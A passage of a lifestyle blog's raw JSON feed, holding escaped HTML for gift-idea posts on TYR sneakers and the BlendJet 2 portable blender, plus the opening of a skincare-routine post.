src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJSJEbcIZf7-0TvpKPuuw-cCfbylralkW9rC5GAjAx7aW60TzNmQdaLBbmGFd8Vl5-jJahxv5dJikezfip_EsEouEg3YWiVwfcBbscsf1179bqx7lH2bwXNBkL8AJ-YVqebJ8omv7sFRra-5Ff7n1z5spn22HvIvrf4sNEt2NPfLI5MmQ3xNwgTDj\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe sneakers are unisex.\u0026nbsp; Men and women can wear the same style in sneakers.\u0026nbsp; These are so awesome!\u0026nbsp; Your hubby and you can wear matching sneakers and outfits.\u0026nbsp; Pictured above, are the TYL Men's L-1 Lifter sneakers in size 10.5.\u0026nbsp;\u0026nbsp;An excellent gift for Father's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo buy or view the TYR sports bra and sneakers visit\u0026nbsp;\u003Ca href=\"https:\/\/www.tyr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETYR\u003C\/a\u003E.\u0026nbsp; Gifts For Mom and Dad\u0026nbsp; \u0026nbsp;They come in a variety of colors for your mom and dad.\u0026nbsp; They have many different styles and other items to choose from.\u0026nbsp; A win-win for all.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2317661500702031733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2317661500702031733","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/do-you-know-what-gift-you-want-to-give.html","title":"Gifts For Mom and Dad"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s72-w480-h640-c\/me7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7213099583418112655"},"published":{"$t":"2023-05-04T12:32:00.004-04:00"},"updated":{"$t":"2023-05-15T22:30:30.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"}],"title":{"type":"text","$t":"A Mother's Day Gift Idea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s4000\/picblend1.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/w640-h480\/picblend1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1mRa0GNDY-1WYm5vylsmtJvmx-cB3-HOo_fo8h6DE9-JTdmLin0yeqkmAO9Vd8CBr6Tq8EElu-js3gRCEyqtX5sqsrgpZIu_1DjvKQPgJIzi3_xv4qlBKcu6oMCcux_Vx7eFB_hcJnccJPN_lgs90Rcbb3691ivd2-rGSjFz8tLhH1eR3XwKlTvy\/w640-h480\/blend2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjjk2laYpDnULPlBNus1XvuCmKxnYCzpA1546_I2UEC6o2cU7A4z5FfSO_O9CHkpX8FxxbOQ2yD5Ot4ahF-YUKQiMkrSc-SFARJjyPvv-kcHT5NNALNrBnYJSVOAS4h9NLSzCFikkkQQoN3sPSStPgkcnntwneaXK2CchL1sooUuXIcOm8I4dyozO\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguD9M0soxEuYNEJWLS1JKBS7EBbrQanCTiShmdieDlAHeipUcbvuOsFLiaYANVn-JaEKOfN3oeTxApBZGjkkG1EzJf7wDWYxux0zNwg8Rj0RSILAaIVWLa9bIGb16URxZ7xe-Xd6SUK-1OcUU6Z7neYXsyzdwOO_xojCuy-J61lB-lyTiYBsdxyl8t\/w640-h480\/picblend6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oB3ivkjOV8aQEictWFWVyIaLxg_Xb0MKRxFjNxLemn7ieVLrDOZKct46EZDN9FAAsd-u-QbA2Nd3E4OrXFPvWV5h3k9DpDb8IjBJGZjOTpH97SUg87xX6lSmMuSMQ8pNFuiWPgpmOGqI9u8DP7qd5beVArCMGBf6ieyYWd5lB0KkF-w4pZ7jJKuc\/w640-h480\/picblend3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EThe BlendJet 2\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eis ready to use on arrival\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E.\u0026nbsp; You can create many different shakes.\u0026nbsp; It is lightweight and portable to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Etake wherever\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eyou go.\u0026nbsp; There are so many healthy\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshakes\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003El can make at home and\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshare with my\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;ki\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003Eds.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/s4000\/picblend7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/w640-h480\/picblend7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/s4000\/picblend2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/w640-h480\/picblend2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfvFJlX8NULRIL5sQyCtADb214M-c3N1-XM1cfVRcKmthX1SpMVvgMaPGe5GiE_2uB6f-Fw3zkuN0hEgqWZ1FXs-YeDNM7Dmc-hSX0Ol3I0OQX79mKKxAjNyNQ0E5rD7jbnUBY4Cp2x3dNkYb6PlLzuFmtc6uGbqNQq82dwPFX3kRBDv_mujEh9__\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwOlnBSPJnK-VM_nm26VL5qs2bQxyiN5b5oaRoVZVnGgdUc3sZnN4HpsmT88NDveR4Vl5QnoolNBlZ33m_xfS-ORmTGbkqqw8xLxuR1WSa5OSoyoYboJUNmTYg0X9r2KzRFKZu1qQQa_NH74OUXF7BCC5FSACBP3sJdhitz6MQStjrin5dA6jb3E4\/w640-h480\/picblend8.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/s4000\/blend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/w640-h480\/blend1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #222222; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewas able to make\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;three shakes before the charge died.\u0026nbsp; I am not complaining because it arrived charged for use.\u0026nbsp; I just charged it back up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt contains a light indicator to let you know when it is charged up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt is so convenient and easy to use.\u0026nbsp; My kids\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eused\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;it too.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/s4000\/picblend5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/w640-h480\/picblend5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EBlendJet has a variety of\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavored power to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecreate\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and shake.\u0026nbsp; The six\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavors were latte cinnamon dolce, latte chai, matcha green tea, latte mocha, latte\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Evanilla, and\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;latte caramel.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EThese shakes are\u0026nbsp;ready-to-blend\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Egood for two servings. I\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecannot\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;wait to create another variety of shakes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/s3994\/picblend9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2672\" data-original-width=\"3994\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/w640-h428\/picblend9.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI really\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;recommend BlendJet 2 for your everyday shake and blending needs.\u0026nbsp; I am all for self-care and wellness.\u0026nbsp; This blender comes with a USB\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecord\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eto charge it and instructions.\u0026nbsp; I usually charge the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendJet\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on my laptop or in my car.\u0026nbsp; It doesn't take long to charge up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EYou should check\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eout BlendJet 2\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp; It can be purchased on the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendjet\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewebsite\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eas well as\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on Amazon.\u0026nbsp; This would make a great Mother's Day Gift Idea!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7213099583418112655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7213099583418112655","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/a-mothers-day-gift-idea.html","title":"A Mother's Day Gift Idea"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s72-w640-h480-c\/picblend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5144231778693933185"},"published":{"$t":"2021-12-11T12:41:00.002-05:00"},"updated":{"$t":"2021-12-11T19:21:42.528-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"}],"title":{"type":"text","$t":"Start A Skincare Routine : Morning \u0026 Night  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all at some time get acne, wrinkles, and other skin conditions.\u0026nbsp;\u0026nbsp;\u0026nbsp; Our skin changes as we age.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt's important to take care of our skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;Makeup can clog up pores and cause acne.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ESome people have sensitive skin that not all products work for everyone.\u003C\/span\u003E\u0026nbsp; It can become a problem at times.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEveryone's skin is different!\u0026nbsp; Some of us have dry, combination, oily skin.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;That's why is good to start a skincare routine for morning and night.\u0026nbsp; Keeping our skin balanced will indeed have our skin looking good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"577\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/w464-h348\/pooo.jpg\" width=\"464\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all want that beautiful softer clear skin.\u0026nbsp; I wanted to share them with you.\u0026nbsp; Pumpkin \u0026amp; Spice has a variety of products to provide an awesome 